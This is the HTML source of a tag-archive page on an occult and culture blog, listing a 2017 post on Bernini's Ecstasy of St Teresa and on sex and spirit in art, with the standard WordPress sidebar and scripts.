

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/ecstasy/
body_size: 9742
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#ecstasy &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #ecstasy Tag Feed" href="https://zeroequalstwo.net/tag/ecstasy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/ecstasy/"><meta property="og:title" content="#ecstasy &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#ecstasy &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/ecstasy/">
<meta itemprop="name" content="#ecstasy &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/1608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-ecstasy tag-1608 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#ecstasy				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-13131" class="clearfix post-13131 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-3 tag-artexhibition tag-baroqueart tag-dali tag-ecstasy tag-hogath tag-louisebourgeois tag-qut tag-saint tag-sex-2 tag-sexuality">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/sex-and-spirit-the-many-faces-of-ecstasy/" rel="bookmark">Sex and spirit: the many faces of ecstasy</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/sex-and-spirit-the-many-faces-of-ecstasy/" rel="bookmark"><time class="entry-date published updated" datetime="2017-09-27T07:09:27-04:00">September 27, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/sex-and-spirit-the-many-faces-of-ecstasy/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/sex-and-spirit-the-many-faces-of-ecstasy/" title="Sex and spirit: the many faces of ecstasy" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/09/file-20170925-18334-ekw3ux-1-640x250.png" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; Sex and spirit: the many faces of ecstasy The Ecstasy of St Teresa of Avila (1647-52) by 17th-century Italian sculptor Gian Lorenzo Bernini is one of the most famous images of the Baroque period. Located in the Cornaro Chapel, Church&hellip; <a href="https://zeroequalstwo.net/sex-and-spirit-the-many-faces-of-ecstasy/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/baroqueart/" rel="tag">#BaroqueArt</a>, <a href="https://zeroequalstwo.net/tag/dali/" rel="tag">#Dali</a>, <a href="https://zeroequalstwo.net/tag/ecstasy/" rel="tag">#ecstasy</a>, <a href="https://zeroequalstwo.net/tag/hogath/" rel="tag">#Hogath</a>, <a href="https://zeroequalstwo.net/tag/louisebourgeois/" rel="tag">#LouiseBourgeois</a>, <a href="https://zeroequalstwo.net/tag/qut/" rel="tag">#QUT</a>, <a href="https://zeroequalstwo.net/tag/saint/" rel="tag">#Saint</a>, <a href="https://zeroequalstwo.net/tag/sex-2/" rel="tag">#Sex</a>, <a href="https://zeroequalstwo.net/tag/sexuality/" rel="tag">#Sexuality</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-13131--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
